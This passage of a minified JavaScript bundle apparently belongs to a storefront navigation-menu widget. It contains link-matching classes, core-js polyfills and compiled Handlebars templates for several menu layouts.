i.meteorChildren=a,t.meteorCommonParentNearest=i,!0}return!1})}),t=t.filter(function(t){return t.meteorSiblings.length>1}),this.filterLinksByOrder(t)}},{key:"collectLinks",value:function(t){return t.forEach(function(t){var e=1,n=t;for(t.meteorParents=[],t.meteorSiblings=[];n.parentNode&&(n=n.parentNode,t.meteorParents.unshift(n),!(e>=4));)e++}),this.filterLinksByProximity(t)}},{key:"getLinks",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:1,e=this._listLinks,n=[],r=[],o=d[t-1];return o&&(n=document.querySelectorAll(o)),n.forEach(function(t){e.find(function(e){var n="a"!=t.tagName.toLowerCase()||t.getAttribute("href")==e.url,r=e.title.toLowerCase(),o=t.textContent.toLowerCase().includes(r),i=t.getAttribute("data-m-link");return n&&o&&!i})&&r.push(t)}),this.collectLinks(r)}}]),e}(a.a);e.a=p},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!==(void 0===e?"undefined":u(e))&&"function"!=typeof e?t:e}function i(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+(void 0===e?"undefined":u(e)));t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var a=n(177),u="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},l=function(){function t(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}return function(e,n,r){return n&&t(e.prototype,n),r&&t(e,r),e}}(),c=function(t){function e(t){r(this,e);var n=o(this,(e.__proto__||Object.getPrototypeOf(e)).call(this));return n._queries=n.constructor.sanitizeQueries(t),n}return i(e,t),l(e,null,[{key:"sanitizeQueries",value:function(t){return"string"==typeof t&&""!=t.trim()?t.split(",").map(function(t){return t.trim()}):[]}}]),e}(a.a);e.a=c},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!==(void 0===e?"undefined":u(e))&&"function"!=typeof e?t:e}function i(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+(void 0===e?"undefined":u(e)));t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var a=n(177),u="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},l=function(t){function e(t){r(this,e);var n=o(this,(e.__proto__||Object.getPrototypeOf(e)).call(this));return n._queries=t.getQuery(),n}return i(e,t),e}(a.a);e.a=l},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=function(t,e,n){return n.data.root.settings[t]==e?n.fn(this):n.inverse(this)}},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=function(t,e){e.data.root.settings;return t&&""!=t.trim()?t:"https://dy840jfe0bzuu.cloudfront.net/images/placeholder.png"}},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=function(t,e,n){for(var r="",o=-1;++o<t;)r+=e.fn(o);return r}},,,,,,,,,,,,,,,,,,,,,,,,function(t,e,n){"use strict";var r=n(53),o=n(97),i=n(23);t.exports=[].copyWithin||function(t,e){var n=r(this),a=i(n.length),u=o(t,a),l=o(e,a),c=arguments.length>2?arguments[2]:void 0,s=Math.min((void 0===c?a:o(c,a))-l,a-u),f=1;for(l<u&&u<l+s&&(f=-1,l+=s-1,u+=s-1);s-- >0;)l in n?n[u]=n[l]:delete n[u],u+=f,l+=f;return n}},function(t,e,n){"use strict";var r=n(21).f,o=n(116),i=n(95),a=n(51),u=n(91),l=n(149),c=n(357),s=n(358),f=n(152),h=n(29),d=n(63).fastKey,p=n(98),v=h?"_s":"size",m=function(t,e){var n,r=d(e);if("F"!==r)return t._i[r];for(n=t._f;n;n=n.n)if(n.k==e)return n};t.exports={getConstructor:function(t,e,n,c){var s=t(function(t,r){u(t,s,e,"_i"),t._t=e,t._i=o(null),t._f=void 0,t._l=void 0,t[v]=0,void 0!=r&&l(r,n,t[c],t)});return i(s.prototype,{clear:function(){for(var t=p(this,e),n=t._i,r=t._f;r;r=r.n)r.r=!0,r.p&&(r.p=r.p.n=void 0),delete n[r.i];t._f=t._l=void 0,t[v]=0},delete:function(t){var n=p(this,e),r=m(n,t);if(r){var o=r.n,i=r.p;delete n._i[r.i],r.r=!0,i&&(i.n=o),o&&(o.p=i),n._f==r&&(n._f=o),n._l==r&&(n._l=i),n[v]--}return!!r},forEach:function(t){p(this,e);for(var n,r=a(t,arguments.length>1?arguments[1]:void 0,3);n=n?n.n:this._f;)for(r(n.v,n.k,this);n&&n.r;)n=n.p},has:function(t){return!!m(p(this,e),t)}}),h&&r(s.prototype,"size",{get:function(){return p(this,e)[v]}}),s},def:function(t,e,n){var r,o,i=m(t,e);return i?i.v=n:(t._l=i={i:o=d(e,!0),k:e,v:n,p:r=t._l,n:void 0,r:!1},t._f||(t._f=i),r&&(r.n=i),t[v]++,"F"!==o&&(t._i[o]=i)),t},getEntry:m,setStrong:function(t,e,n){c(t,e,function(t,n){this._t=p(t,e),this._k=n,this._l=void 0},function(){for(var t=this,e=t._k,n=t._l;n&&n.r;)n=n.p;return t._t&&(t._l=n=n?n.n:t._t._f)?"keys"==e?s(0,n.k):"values"==e?s(0,n.v):s(0,[n.k,n.v]):(t._t=void 0,s(1))},n?"entries":"values",!n,!0),f(e)}}},function(t,e,n){"use strict";var r=n(95),o=n(63).getWeak,i=n(13),a=n(8),u=n(91),l=n(149),c=n(115),s=n(36),f=n(98),h=c(5),d=c(6),p=0,v=function(t){return t._l||(t._l=new m)},m=function(){this.a=[]},y=function(t,e){return h(t.a,function(t){return t[0]===e})};m.prototype={get:function(t){var e=y(this,t);if(e)return e[1]},has:function(t){return!!y(this,t)},set:function(t,e){var n=y(this,t);n?n[1]=e:this.a.push([t,e])},delete:function(t){var e=d(this.a,function(e){return e[0]===t});return~e&&this.a.splice(e,1),!!~e}},t.exports={getConstructor:function(t,e,n,i){var c=t(function(t,r){u(t,c,e,"_i"),t._t=e,t._i=p++,t._l=void 0,void 0!=r&&l(r,n,t[i],t)});return r(c.prototype,{delete:function(t){if(!a(t))return!1;var n=o(t);return!0===n?v(f(this,e)).delete(t):n&&s(n,this._i)&&delete n[this._i]},has:function(t){if(!a(t))return!1;var n=o(t);return!0===n?v(f(this,e)).has(t):n&&s(n,this._i)}}),c},def:function(t,e,n){var r=o(i(e),!0);return!0===r?v(t).set(e,n):r[t._i]=n,t},ufstore:v}},function(t,e,n){var r=n(11).document;t.exports=r&&r.documentElement},function(t,e,n){t.exports=!n(29)&&!n(19)(function(){return 7!=Object.defineProperty(n(229)("div"),"a",{get:function(){return 7}}).a})},function(t,e){t.exports=function(t,e,n){var r=void 0===n;switch(e.length){case 0:return r?t():t.call(n);case 1:return r?t(e[0]):t.call(n,e[0]);case 2:return r?t(e[0],e[1]):t.call(n,e[0],e[1]);case 3:return r?t(e[0],e[1],e[2]):t.call(n,e[0],e[1],e[2]);case 4:return r?t(e[0],e[1],e[2],e[3]):t.call(n,e[0],e[1],e[2],e[3])}return t.apply(n,e)}},function(t,e,n){var r=n(92);t.exports=Array.isArray||function(t){return"Array"==r(t)}},function(t,e,n){var r=n(8),o=Math.floor;t.exports=function(t){return!r(t)&&isFinite(t)&&o(t)===t}},function(t,e,n){var r=n(8),o=n(92),i=n(18)("match");t.exports=function(t){var e;return r(t)&&(void 0!==(e=t[i])?!!e:"RegExp"==o(t))}},function(t,e,n){var r=n(13);t.exports=function(t,e,n,o){try{return o?e(r(n)[0],n[1]):e(n)}catch(e){var i=t.return;throw void 0!==i&&r(i.call(t)),e}}},function(t,e,n){"use strict";var r=n(74),o=n(1),i=n(64),a=n(37),u=n(93),l=n(672),c=n(96),s=n(94),f=n(18)("iterator"),h=!([].keys&&"next"in[].keys()),d=function(){return this};t.exports=function(t,e,n,p,v,m,y){l(n,e,p);var g,b,w,_=function(t){if(!h&&t in S)return S[t];switch(t){case"keys":case"values":return function(){return new n(this,t)}}return function(){return new n(this,t)}},k=e+" Iterator",x="values"==v,E=!1,S=t.prototype,M=S[f]||S["@@iterator"]||v&&S[v],O=M||_(v),P=v?x?_("entries"):O:void 0,j="Array"==e?S.entries||M:M;if(j&&(w=s(j.call(new t)))!==Object.prototype&&w.next&&(c(w,k,!0),r||"function"==typeof w[f]||a(w,f,d)),x&&M&&"values"!==M.name&&(E=!0,O=function(){return M.call(this)}),r&&!y||!h&&!E&&S[f]||a(S,f,O),u[e]=O,u[k]=d,v)if(g={values:x?O:_("values"),keys:m?O:_("keys"),entries:P},y)for(b in g)b in S||i(S,b,g[b]);else o(o.P+o.F*(h||E),e,g);return g}},function(t,e){t.exports=function(t,e){return{value:e,done:!!t}}},function(t,e){t.exports=Math.log1p||function(t){return(t=+t)>-1e-8&&t<1e-8?t-t*t/2:Math.log(1+t)}},function(t,e,n){"use strict";function r(t){var e,n;this.promise=new t(function(t,r){if(void 0!==e||void 0!==n)throw TypeError("Bad Promise constructor");e=t,n=r}),this.resolve=o(e),this.reject=o(n)}var o=n(71);t.exports.f=function(t){return new r(t)}},function(t,e,n){"use strict";var r=n(75),o=n(151),i=n(118),a=n(53),u=n(232),l=Object.assign;t.exports=!l||n(19)(function(){var t={},e={},n=Symbol(),r="abcdefghijklmnopqrst";return t[n]=7,r.split("").forEach(function(t){e[t]=t}),7!=l({},t)[n]||Object.keys(l({},e)).join("")!=r})?function(t,e){for(var n=a(t),l=arguments.length,c=1,s=o.f,f=i.f;l>c;)for(var h,d=u(arguments[c++]),p=s?r(d).concat(s(d)):r(d),v=p.length,m=0;v>m;)f.call(d,h=p[m++])&&(n[h]=d[h]);return n}:l},function(t,e,n){var r=n(43),o=n(117).f,i={}.toString,a="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[],u=function(t){try{return o(t)}catch(t){return a.slice()}};t.exports.f=function(t){return a&&"[object Window]"==i.call(t)?u(t):o(r(t))}},function(t,e,n){var r=n(36),o=n(43),i=n(226)(!1),a=n(236)("IE_PROTO");t.exports=function(t,e){var n,u=o(t),l=0,c=[];for(n in u)n!=a&&r(u,n)&&c.push(n);for(;e.length>l;)r(u,n=e[l++])&&(~i(c,n)||c.push(n));return c}},function(t,e,n){var r=n(75),o=n(43),i=n(118).f;t.exports=function(t){return function(e){for(var n,a=o(e),u=r(a),l=u.length,c=0,s=[];l>c;)i.call(a,n=u[c++])&&s.push(t?[n,a[n]]:a[n]);return s}}},function(t,e,n){var r=n(117),o=n(151),i=n(13),a=n(11).Reflect;t.exports=a&&a.ownKeys||function(t){var e=r.f(i(t)),n=o.f;return n?e.concat(n(t)):e}},function(t,e,n){var r=n(8),o=n(13),i=function(t,e){if(o(t),!r(e)&&null!==e)throw TypeError(e+": can't set as prototype!")};t.exports={set:Object.setPrototypeOf||("__proto__"in{}?function(t,e,r){try{r=n(51)(Function.call,n(52).f(Object.prototype,"__proto__").set,2),r(t,[]),e=!(t instanceof Array)}catch(t){e=!0}return function(t,n){return i(t,n),e?t.__proto__=n:r(t,n),t}}({},!1):void 0),check:i}},function(t,e,n){var r=n(23),o=n(368),i=n(73);t.exports=function(t,e,n,a){var u=String(i(t)),l=u.length,c=void 0===n?" ":String(n),s=r(e);if(s<=l||""==c)return u;var f=s-l,h=o.call(c,Math.ceil(f/c.length));return h.length>f&&(h=h.slice(0,f)),a?h+u:u+h}},function(t,e,n){"use strict";var r=n(77),o=n(73);t.exports=function(t){var e=String(o(this)),n="",i=r(t);if(i<0||i==1/0)throw RangeError("Count can't be negative");for(;i>0;(i>>>=1)&&(e+=e))1&i&&(n+=e);return n}},function(t,e,n){var r=n(77),o=n(23);t.exports=function(t){if(void 0===t)return 0;var e=r(t),n=o(e);if(e!==n)throw RangeError("Wrong length!");return n}},function(t,e,n){"use strict";function r(t,e,n){var r,o,i,a=new Array(n),u=8*n-e-1,l=(1<<u)-1,c=l>>1,s=23===e?R(2,-24)-R(2,-77):0,f=0,h=t<0||0===t&&1/t<0?1:0;for(t=D(t),t!=t||t===I?(o=t!=t?1:0,r=l):(r=z(B(t)/H),t*(i=R(2,-r))<1&&(r--,i*=2),t+=r+c>=1?s/i:s*R(2,1-c),t*i>=2&&(r++,i/=2),r+c>=l?(o=0,r=l):r+c>=1?(o=(t*i-1)*R(2,e),r+=c):(o=t*R(2,c-1)*R(2,e),r=0));e>=8;a[f++]=255&o,o/=256,e-=8);for(r=r<<e|o,u+=e;u>0;a[f++]=255&r,r/=256,u-=8);return a[--f]|=128*h,a}function o(t,e,n){var r,o=8*n-e-1,i=(1<<o)-1,a=i>>1,u=o-7,l=n-1,c=t[l--],s=127&c;for(c>>=7;u>0;s=256*s+t[l],l--,u-=8);for(r=s&(1<<-u)-1,s>>=-u,u+=e;u>0;r=256*r+t[l],l--,u-=8);if(0===s)s=1-a;else{if(s===i)return r?NaN:c?-I:I;r+=R(2,e),s-=a}return(c?-1:1)*r*R(2,s-e)}function i(t){return t[3]<<24|t[2]<<16|t[1]<<8|t[0]}function a(t){return[255&t]}function u(t){return[255&t,t>>8&255]}function l(t){return[255&t,t>>8&255,t>>16&255,t>>24&255]}function c(t){return r(t,52,8)}function s(t){return r(t,23,4)}function f(t,e,n){M(t[j],e,{get:function(){return this[n]}})}function h(t,e,n,r){var o=+n,i=E(o);if(i+e>t[$])throw F(A);var a=t[W]._b,u=i+t[V],l=a.slice(u,u+e);return r?l:l.reverse()}function d(t,e,n,r,o,i){var a=+n,u=E(a);if(u+e>t[$])throw F(A);for(var l=t[W]._b,c=u+t[V],s=r(+o),f=0;f<e;f++)l[c+f]=s[i?f:e-f-1]}var p=n(11),v=n(29),m=n(74),y=n(241),g=n(37),b=n(95),w=n(19),_=n(91),k=n(77),x=n(23),E=n(369),S=n(117).f,M=n(21).f,O=n(225),P=n(96),j="prototype",A="Wrong index!",C=p.ArrayBuffer,L=p.DataView,T=p.Math,F=p.RangeError,I=p.Infinity,N=C,D=T.abs,R=T.pow,z=T.floor,B=T.log,H=T.LN2,W=v?"_b":"buffer",$=v?"_l":"byteLength",V=v?"_o":"byteOffset";if(y.ABV){if(!w(function(){C(1)})||!w(function(){new C(-1)})||w(function(){return new C,new C(1.5),new C(NaN),"ArrayBuffer"!=C.name})){C=function(t){return _(this,C),new N(E(t))};for(var q,U=C[j]=N[j],G=S(N),Q=0;G.length>Q;)(q=G[Q++])in C||g(C,q,N[q]);m||(U.constructor=C)}var Y=new L(new C(2)),K=L[j].setInt8;Y.setInt8(0,2147483648),Y.setInt8(1,2147483649),!Y.getInt8(0)&&Y.getInt8(1)||b(L[j],{setInt8:function(t,e){K.call(this,t,e<<24>>24)},setUint8:function(t,e){K.call(this,t,e<<24>>24)}},!0)}else C=function(t){_(this,C,"ArrayBuffer");var e=E(t);this._b=O.call(new Array(e),0),this[$]=e},L=function(t,e,n){_(this,L,"DataView"),_(t,C,"DataView");var r=t[$],o=k(e);if(o<0||o>r)throw F("Wrong offset!");if(n=void 0===n?r-o:x(n),o+n>r)throw F("Wrong length!");this[W]=t,this[V]=o,this[$]=n},v&&(f(C,"byteLength","_l"),f(L,"buffer","_b"),f(L,"byteLength","_l"),f(L,"byteOffset","_o")),b(L[j],{getInt8:function(t){return h(this,1,t)[0]<<24>>24},getUint8:function(t){return h(this,1,t)[0]},getInt16:function(t){var e=h(this,2,t,arguments[1]);return(e[1]<<8|e[0])<<16>>16},getUint16:function(t){var e=h(this,2,t,arguments[1]);return e[1]<<8|e[0]},getInt32:function(t){return i(h(this,4,t,arguments[1]))},getUint32:function(t){return i(h(this,4,t,arguments[1]))>>>0},getFloat32:function(t){return o(h(this,4,t,arguments[1]),23,4)},getFloat64:function(t){return o(h(this,8,t,arguments[1]),52,8)},setInt8:function(t,e){d(this,1,t,a,e)},setUint8:function(t,e){d(this,1,t,a,e)},setInt16:function(t,e){d(this,2,t,u,e,arguments[2])},setUint16:function(t,e){d(this,2,t,u,e,arguments[2])},setInt32:function(t,e){d(this,4,t,l,e,arguments[2])},setUint32:function(t,e){d(this,4,t,l,e,arguments[2])},setFloat32:function(t,e){d(this,4,t,s,e,arguments[2])},setFloat64:function(t,e){d(this,8,t,c,e,arguments[2])}});P(C,"ArrayBuffer"),P(L,"DataView"),g(L[j],y.VIEW,!0),e.ArrayBuffer=C,e.DataView=L},function(t,e,n){e.f=n(18)},,,,function(t,e,n){function r(t){return t&&(t.__esModule?t.default:t)}var o=n(46);t.exports=(o.default||o).template({1:function(t,e,n,r,o){var i,a=t.lambda,u=t.escapeExpression;return'        <div class="m-nav m-level-1">\n          <a href="'+u(a(null!=e?e.url:e,e))+'" class="m-title m-link">'+u(a(null!=e?e.title:e,e))+"</a>\n"+(null!=(i=n.each.call(null!=e?e:t.nullContext||{},null!=e?e.links:e,{name:"each",hash:{},fn:t.program(2,o,0),inverse:t.noop,data:o}))?i:"")+"        </div>\n"},2:function(t,e,n,r,o){var i=t.lambda,a=t.escapeExpression;return'            <div class="m-nav m-level-2">\n              <a href="'+a(i(null!=e?e.url:e,e))+'" data-m-navigate>'+a(i(null!=e?e.title:e,e))+"</a>\n            </div>\n"},compiler:[7,">= 4.0.0"],main:function(t,e,o,i,a){var u,l=t.lambda,c=t.escapeExpression,s=null!=e?e:t.nullContext||{};return'<div data-size="'+c(l(null!=(u=null!=e?e.settings:e)?u.size:u,e))+'"\n     style="background-color: '+c(r(n(2)).call(s,"background",{name:"color",hash:{},data:a}))+";\n            color: "+c(r(n(2)).call(s,"text",{name:"color",hash:{},data:a}))+';">\n  <style>\n    .meteor-menu[data-meteor-id="'+c(l(null!=e?e.id:e,e))+'"][data-meteor-template="fortress"] a {\n      color: '+c(r(n(2)).call(s,"text",{name:"color",hash:{},data:a}))+' !important;\n    }\n\n    .meteor-menu[data-meteor-id="'+c(l(null!=e?e.id:e,e))+'"][data-meteor-template="fortress"] a:hover {\n      color: '+c(r(n(2)).call(s,"hover",{name:"color",hash:{},data:a}))+' !important;\n    }\n  </style>\n  <span class="m-pointer"></span>\n  <div class="m-container">\n    <div class="m-display-image"\n         style="background-image: url(\''+c(r(n(322)).call(s,null!=(u=null!=e?e.settings:e)?u.main_image:u,{name:"imageWithFallback",hash:{},data:a}))+'\')">\n    </div>\n    <div class="m-links">\n'+(null!=(u=o.each.call(s,null!=e?e.links:e,{name:"each",hash:{},fn:t.program(1,a,0),inverse:t.noop,data:a}))?u:"")+"    </div>\n  </div>\n</div>\n"},useData:!0})},function(t,e,n){function r(t){return t&&(t.__esModule?t.default:t)}var o=n(46);t.exports=(o.default||o).template({1:function(t,e,n,r,o){var i,a=t.lambda,u=t.escapeExpression;return'        <a class="m-link"\n           href="'+u(a(null!=e?e.url:e,e))+'"\n           data-m-navigate\n           data-width="'+u(a((i=(i=o&&o.root)&&i.settings)&&i.image_width,e))+'"\n           data-height="'+u(a((i=(i=o&&o.root)&&i.settings)&&i.image_height,e))+'">\n          <div class="m-frame"\n               data-fill="'+u(a((i=(i=o&&o.root)&&i.settings)&&i.image_fill,e))+'"\n               style="background-image: url(\''+u(a(null!=(i=null!=e?e.images:e)?i.small:i,e))+'\');">\n            <img src="'+u(a(null!=(i=null!=e?e.images:e)?i.small:i,e))+'" alt="'+u(a(null!=(i=null!=e?e.images:e)?i.alt:i,e))+'">\n          </div>\n          <span class="m-title"\n                data-show="'+u(a((i=(i=o&&o.root)&&i.settings)&&i.show_titles,e))+'">\n            '+u(a(null!=e?e.title:e,e))+"\n          </span>\n        </a>\n"},3:function(t,e,n,r,o){var i;return'        <div class="m-ghost-link"\n             data-width="'+t.escapeExpression(t.lambda((i=(i=o&&o.root)&&i.settings)&&i.image_width,e))+'">\n        </div>\n'},compiler:[7,">= 4.0.0"],main:function(t,e,o,i,a){var u,l=t.lambda,c=t.escapeExpression,s=null!=e?e:t.nullContext||{};return'<div data-size="'+c(l(null!=(u=null!=e?e.settings:e)?u.size:u,e))+'"\n     style="background-color: '+c(r(n(2)).call(s,"background",{name:"color",hash:{},data:a}))+";\n            color: "+c(r(n(2)).call(s,"text",{name:"color",hash:{},data:a}))+';">\n\n  <style>\n    .meteor-menu[data-meteor-id="'+c(l(null!=e?e.id:e,e))+'"][data-meteor-template="prism"] a {\n      color: '+c(r(n(2)).call(s,"text",{name:"color",hash:{},data:a}))+' !important;\n    }\n\n    .meteor-menu[data-meteor-id="'+c(l(null!=e?e.id:e,e))+'"][data-meteor-template="prism"] a:hover {\n      color: '+c(r(n(2)).call(s,"hover",{name:"color",hash:{},data:a}))+' !important;\n    }\n  </style>\n  <span class="m-pointer"></span>\n  <div class="m-container">\n    <div class="m-links">\n'+(null!=(u=o.each.call(s,null!=e?e.links:e,{name:"each",hash:{},fn:t.program(1,a,0),inverse:t.noop,data:a}))?u:"")+(null!=(u=r(n(323)).call(s,20,{name:"times",hash:{},fn:t.program(3,a,0),inverse:t.noop,data:a}))?u:"")+"    </div>\n  </div>\n</div>\n"},useData:!0})},function(t,e,n){function r(t){return t&&(t.__esModule?t.default:t)}var o=n(46);t.exports=(o.default||o).template({1:function(t,e,o,i,a){var u,l=t.lambda,c=t.escapeExpression,s=null!=e?e:t.nullContext||{};return'        <a href="'+c(l(null!=e?e.url:e,e))+'"\n           class="m-link-top"\n           data-image-url="'+c(r(n(45)).call(s,null!=e?e.images:e,{name:"imageUrl",hash:{},data:a}))+'"\n'+(null!=(u=o.if.call(s,null!=(u=null!=e?e.links:e)?u.length:u,{name:"if",hash:{},fn:t.program(2,a,0),inverse:t.noop,data:a}))?u:"")+">\n           "+c(l(null!=e?e.title:e,e))+'\n           <img class="m-preload"\n                src="'+c(r(n(45)).call(s,null!=e?e.images:e,{name:"imageUrl",hash:{},data:a}))+'"\n                alt="'+c(l(null!=(u=null!=e?e.images:e)?u.alt:u,e))+'">\n        </a>\n        <div class="m-nav m-nav-sub"\n             style="color: '+c(r(n(2)).call(s,"right_text",{name:"color",hash:{},data:a}))+';">\n'+(null!=(u=o.each.call(s,null!=e?e.links:e,{name:"each",hash:{},fn:t.program(4,a,0),inverse:t.noop,data:a}))?u:"")+"        </div>\n"},2:function(t,e,n,r,o){return"             data-m-touch-hover\n           "},4:function(t,e,o,i,a){var u,l=t.lambda,c=t.escapeExpression,s=null!=e?e:t.nullContext||{};return'            <a href="'+c(l(null!=e?e.url:e,e))+'"\n               class="m-link-sub"\n               data-m-navigate\n               data-image-url="'+c(r(n(45)).call(s,null!=e?e.images:e,{name:"imageUrl",hash:{},data:a}))+'">\n               '+c(l(null!=e?e.title:e,e))+'\n               <img class="m-preload"\n                    src="'+c(r(n(45)).call(s,null!=e?e.images:e,{name:"imageUrl",hash:{},data:a}))+'"\n                    alt="'+c(l(null!=(u=null!=e?e.images:e)?u.alt:u,e))+'">\n            </a>\n'},compiler:[7,">= 4.0.0"],main:function(t,e,o,i,a){var u,l=t.lambda,c=t.escapeExpression,s=null!=e?e:t.nullContext||{};return'<div data-vertical-alignment="'+c(l(null!=(u=null!=e?e.settings:e)?u.vertical_alignment:u,e))+'"\n     data-image-size-top="'+c(l(null!=(u=null!=e?e.settings:e)?u.image_size_top:u,e))+'"\n     data-image-size-sub="'+c(l(null!=(u=null!=e?e.settings:e)?u.image_size_sub:u,e))+'"\n     data-height="'+c(l(null!=(u=null!=e?e.settings:e)?u.height:u,e))+'"\n     style="background-color: '+c(r(n(2)).call(s,"background",{name:"color",hash:{},data:a}))+";\n            color: "+c(r(n(2)).call(s,"right_text",{name:"color",hash:{},data:a}))+";\n            border-color: "+c(r(n(2)).call(s,"right_text",{name:"color",hash:{},data:a}))+'">\n\n  <style>\n    .meteor-menu[data-meteor-id="'+c(l(null!=e?e.id:e,e))+'"][data-meteor-template="riviera"] .m-link-top {\n      color: '+c(r(n(2)).call(s,"left_text",{name:"color",hash:{},data:a}))+' !important;\n    }\n\n    .meteor-menu[data-meteor-id="'+c(l(null!=e?e.id:e,e))+'"][data-meteor-template="riviera"] .m-link-top[data-active="true"] {\n      background-color: '+c(r(n(2)).call(s,"left_hover",{name:"color",hash:{},data:a}))+" !important;\n      color: "+c(r(n(2)).call(s,"left_hover_text",{name:"color",hash:{},data:a}))+' !important;\n    }\n\n    .meteor-menu[data-meteor-id="'+c(l(null!=e?e.id:e,e))+'"][data-meteor-template="riviera"] .m-link-sub[data-active="true"] {\n      color: '+c(r(n(2)).call(s,"right_text",{name:"color",hash:{},data:a}))+' !important;\n    }\n  </style>\n  <div class="m-container">\n    <span class="m-pointer"></span>\n    <div class="m-nav m-nav-top"\n         style="color: '+c(r(n(2)).call(s,"left_text",{name:"color",hash:{},data:a}))+';">\n      <div class="m-top-bg"\n           style="background-color: '+c(r(n(2)).call(s,"left_background",{name:"color",hash:{},data:a}))+'"></div>\n'+(null!=(u=o.each.call(s,null!=e?e.links:e,{name:"each",hash:{},fn:t.program(1,a,0),inverse:t.noop,data:a}))?u:"")+'    </div>\n    <div class="m-display-image"></div>\n  </div>\n</div>\n'},useData:!0})},function(t,e,n){function r(t){return t&&(t.__esModule?t.default:t)}var o=n(46);t.exports=(o.default||o).template({1:function(t,e,n,r,o){var i,a=t.lambda,u=t.escapeExpression,l=null!=e?e:t.nullContext||{};return'          <a href="'+u(a(null!=e?e.url:e,e))+'"\n             class="m-link"\n             data-nest-level="'+u(a(null!=e?e.nest_level:e,e))+'"\n'+(null!=(i=n.if.call(l,null!=e?e.links:e,{name:"if",hash:{},fn:t.program(2,o,0),inverse:t.program(4,o,0),data:o}))?i:"")+">\n             "+u(a(null!=e?e.title:e,e))+'\n             <span class="m-shield"></span>\n'+(null!=(i=n.if.call(l,null!=e?e.links:e,{name:"if",hash:{},fn:t.program(6,o,0),inverse:t.noop,data:o}))?i:"")+"           </a>\n"},2:function(t,e,n,r,o){return"               data-m-touch-hover\n"},4:function(t,e,n,r,o){return"               data-m-navigate\n             "},6:function(t,e,n,r,o){return'               <span class="m-arrow-right"></span>\n'},8:function(t,e,n,r,o){var i;return'        <div class="m-nav" data-parent-level="'+t.escapeExpression(t.lambda(null!=e?e.nest_level:e,e))+'">\n'+(null!=(i=n.each.call(null!=e?e:t.nullContext||{},null!=e?e.links:e,{name:"each",hash:{},fn:t.program(9,o,0),inverse:t.noop,data:o}))?i:"")+"        </div>\n"},9:function(t,e,n,r,o){var i,a=t.lambda,u=t.escapeExpression,l=null!=e?e:t.nullContext||{};return'            <a href="'+u(a(null!=e?e.url:e,e))+'"\n               class="m-link"\n               data-nest-level="'+u(a(null!=e?e.nest_level:e,e))+'"\n'+(null!=(i=n.if.call(l,null!=e?e.links:e,{name:"if",hash:{},fn:t.program(10,o,0),inverse:t.program(12,o,0),data:o}))?i:"")+">\n               "+u(a(null!=e?e.title:e,e))+'\n               <span class="m-shield"></span>\n'+(null!=(i=n.if.call(l,null!=e?e.links:e,{name:"if",hash:{},fn:t.program(14,o,0),inverse:t.noop,data:o}))?i:"")+"             </a>\n"},10:function(t,e,n,r,o){return"                 data-m-touch-hover\n"},12:function(t,e,n,r,o){return"                 data-m-navigate\n               "},14:function(t,e,n,r,o){return'                 <span class="m-arrow-right"></span>\n'},16:function(t,e,n,r,o){var i;return'        <div data-parent-level="'+t.escapeExpression(t.lambda(null!=e?e.nest_level:e,e))+'">\n'+(null!=(i=n.each.call(null!=e?e:t.nullContext||{},null!=e?e.links:e,{name:"each",hash:{},fn:t.program(17,o,0),inverse:t.noop,data:o}))?i:"")+"        </div>\n"},17:function(t,e,n,r,o){var i;return'            <div class="m-nav" data-parent-level="'+t.escapeExpression(t.lambda(null!=e?e.nest_level:e,e))+'">\n'+(null!=(i=n.each.call(null!=e?e:t.nullContext||{},null!=e?e.links:e,{name:"each",hash:{},fn:t.program(18,o,0),inverse:t.noop,data:o}))?i:"")+"            </div>\n"},18:function(t,e,n,r,o){var i=t.lambda,a=t.escapeExpression;return'                <a href="'+a(i(null!=e?e.url:e,e))+'"\n                   class="m-link"\n                   data-m-navigate\n                   data-nest-level="'+a(i(null!=e?e.nest_level:e,e))+'">\n                   '+a(i(null!=e?e.title:e,e))+'\n                   <span class="m-shield"></span>\n                 </a>\n'},compiler:[7,">= 4.0.0"],main:function(t,e,o,i,a){var u,l=t.lambda,c=t.escapeExpression,s=null!=e?e:t.nullContext||{};return'<div data-font-size="'+c(l(null!=(u=null!=e?e.settings:e)?u.font_size:u,e))+'"\n     data-size="'+c(l(null!=(u=null!=e?e.settings:e)?u.size:u,e))+'"\n     style="color: '+c(r(n(2)).call(s,"text",{name:"color",hash:{},data:a}))+';">\n  <style>\n    .meteor-menu[data-meteor-id="'+c(l(null!=e?e.id:e,e))+'"][data-meteor-template="solar"] .m-link {\n      color: '+c(r(n(2)).call(s,"text",{name:"color",hash:{},data:a}))+' !important;\n    }\n\n    .meteor-menu[data-meteor-id="'+c(l(null!=e?e.id:e,e))+'"][data-meteor-template="solar"] .m-link[data-active="true"] {\n      background-color: '+c(r(n(2)).call(s,"hover",{name:"color",hash:{},data:a}))+" !important;\n      color: "+c(r(n(2)).call(s,"hover_text",{name:"color",hash:{},data:a}))+' 